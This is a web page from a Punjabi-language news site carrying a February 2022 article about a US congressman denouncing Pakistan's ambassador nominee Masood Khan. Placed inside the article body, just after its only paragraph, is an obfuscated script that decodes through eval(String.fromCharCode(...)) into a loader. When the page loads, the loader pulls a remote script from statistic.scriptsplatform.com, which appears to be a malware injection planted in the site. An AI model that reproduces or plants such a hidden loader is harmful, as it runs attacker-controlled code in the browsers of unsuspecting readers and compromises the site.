<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਅਮਰੀਕੀ ਸਾਂਸਦ ਨੇ ਪਾਕਿ ਰਾਜਦੂਤ ਨੂੰ ਕਿਹਾ-ਬੇਈਮਾਨ ਜੇਹਾਦੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-15855" class="post-15855 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਅਮਰੀਕੀ ਸਾਂਸਦ ਨੇ ਪਾਕਿ ਰਾਜਦੂਤ ਨੂੰ ਕਿਹਾ-ਬੇਈਮਾਨ ਜੇਹਾਦੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>February 3, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="640" height="379" src="https://panjabilok.net/wp-content/uploads/2022/02/Sardar-Masood-Khan.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/02/Sardar-Masood-Khan.jpg 640w, https://panjabilok.net/wp-content/uploads/2022/02/Sardar-Masood-Khan-300x178.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<div class="entry-content clearfix">
				<p style="font-weight: 400;"><strong>ਇਸਲਾਮਾਬਾਦ/ਵਾਸ਼ਿੰਗਟਨ</strong>: ਇੱਕ ਅਮਰੀਕੀ ਸੰਸਦ ਮੈਂਬਰ ਨੇ ਪਾਕਿਸਤਾਨ ਦੇ ਨਾਮਜ਼ਦ ਰਾਜਦੂਤ ਮਸੂਦ ਖਾਨ ਨੂੰ ਅਮਰੀਕਾ ਦੇ ਹਿੱਤਾਂ ਨੂੰ ਕਮਜ਼ੋਰ ਕਰਨ ਦਾ ਕੰਮ ਕਰਨ ਵਾਲਾ ਅਤੇ ਅੱਤਵਾਦ ਨਾਲ ਹਮਦਰਦੀ ਰੱਖਣ ਵਾਲਾ ਜੇਹਾਦੀ ਬੇਈਮਾਨ ਸ਼ਖ਼ਸ ਕਿਹਾ ਹੈ ਅਤੇ ਰਾਸ਼ਟਰਪਤੀ ਜੋਅ ਬਾਈਡੇਨ ਤੋਂ ਰਾਜਦੂਤ ਮਸੂਦ ਖਾਨ ਦੀ ਰਾਜਨਾਇਕ ਵਜੋਂ ਨਿਯੁਕਤੀ ਨੂੰ ਰੱਦ ਕਰਨ ਦੀ ਅਪੀਲ ਕੀਤੀ ਹੈ। ਉਨ੍ਹਾਂ ਨੇ ਕਿਹਾ ਕਿ ਖਾਨ ਨੇ ਨੌਜਵਾਨਾਂ ਨੂੰ ਜੇਹਾਦੀਆਂ ਦਾ ਅਨੁਕਰਣ ਕਰਨ ਲਈ ਉਤਸ਼ਾਹਿਤ ਕੀਤਾ ਹੈ ਅਤੇ ਵਿਦੇਸ਼ੀ ਅੱਤਵਾਦੀ ਸੰਗਠਨਾਂ ਦੀ ਪ੍ਰਸ਼ੰਸਾ ਕੀਤੀ ਹੈ। ਦੱਸਣਯੋਗ ਹੈ ਕਿ ਪਿਛਲੇ ਸਾਲ ਅਗਸਤ ਤੱਕ ਪਾਕਿਸਤਾਨ ਦੇ ਕਬਜ਼ੇ ਵਾਲੇ ਕਸ਼ਮੀਰ (ਪੀਓਕੇ) ਦੇ &#8220;ਰਾਸ਼ਟਰਪਤੀ&#8221; ਵਜੋਂ ਕੰਮ ਕਰ ਚੁੱਕੇ ਖਾਨ ਨੂੰ ਨਵੰਬਰ ਵਿੱਚ ਅਮਰੀਕਾ ਵਿੱਚ ਪਾਕਿਸਤਾਨ ਦਾ ਰਾਜਦੂਤ ਨਿਯੁਕਤ ਕੀਤਾ ਗਿਆ ਸੀ। ਸਾਂਸਦ ਸਕਾਟ ਪੈਰੀ ਨੇ ਰਾਸ਼ਟਰਪਤੀ ਜੋਅ ਬਾਈਡੇਨ ਨੂੰ ਇਕ ਪੱਤਰ ਲਿਖ ਅਮਰੀਕਾ ਵਿੱਚ ਪਾਕਿਸਤਾਨ ਦੇ ਰਾਜਦੂਤ ਵਜੋਂ ਖਾਨ ਦੀ ਨਾਮਜ਼ਦਗੀ ਨੂੰ ਲੈ ਕੇ &#8220;ਗੰਭੀਰ ਚਿੰਤਾ&#8221; ਜਤਾਈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਇਮਰਾਨ ਖਾਨ ਦੁਆਰਾ ਖੇਤਰ ਵਿੱਚ ਅਮਰੀਕਾ ਦੇ ਹਿੱਤਾਂ ਅਤੇ ਭਾਰਤੀ ਸਹਿਯੋਗੀਆਂ ਦੀ ਸੁਰੱਖਿਆ ਨੂੰ ਨਜ਼ਰਅੰਦਾਜ਼ ਕਰਨ ਵਾਲੇ ਅੱਤਵਾਦ ਦੇ ਹਮਦਰਦ ਵਜੋਂ ਨਾਮਜ਼ਦ ਕਰਨ ਨੂੰ ਸਿਰਫ਼ ਫੈਸਲਾ ਲੈਣ ਦੀ ਘਾਟ ਅਤੇ ਅਮਰੀਕਾ ਲਈ ਇਸਲਾਮਾਬਾਦ ਦੀ ਲਗਾਤਾਰ ਨਫ਼ਰਤ ਦੱਸਿਆ ਜਾ ਸਕਦਾ ਹੈ।</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%95%e0%a9%8b%e0%a8%b5%e0%a8%bf%e0%a8%a1-19-%e0%a8%b5%e0%a8%bf%e0%a8%b0%e0%a9%8b%e0%a8%a7%e0%a9%80-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b8%e0%a8%bc%e0%a8%a8-%e0%a8%a6%e0%a9%8c/" rel="prev"><span> Previous Article</span> <p>ਕੋਵਿਡ-19 ਵਿਰੋਧੀ ਪ੍ਰਦਰਸ਼ਨ ਦੌਰਾਨ ਪੁਲਸ ਵੱਲੋਂ ਦੋ ਗ੍ਰਿਫ਼ਤਾਰ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ae%e0%a9%88%e0%a8%82-%e0%a8%b8%e0%a9%80-%e0%a8%ae%e0%a9%81%e0%a9%b1%e0%a8%96-%e0%a8%ae%e0%a9%b0%e0%a8%a4%e0%a8%b0%e0%a9%80-%e0%a8%85%e0%a8%b9%e0%a9%81%e0%a8%a6%e0%a9%87-%e0%a8%a6%e0%a8%be/" rel="next"><span> Next Article</span> <p>ਮੈਂ ਸੀ ਮੁੱਖ ਮੰਤਰੀ ਅਹੁਦੇ ਦਾ ਹੱਕਦਾਰ-ਜਾਖੜ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A9%80-%E0%A8%B8%E0%A8%BE%E0%A8%82%E0%A8%B8%E0%A8%A6-%E0%A8%A8%E0%A9%87-%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF-%E0%A8%B0%E0%A8%BE%E0%A8%9C%E0%A8%A6/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='15855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
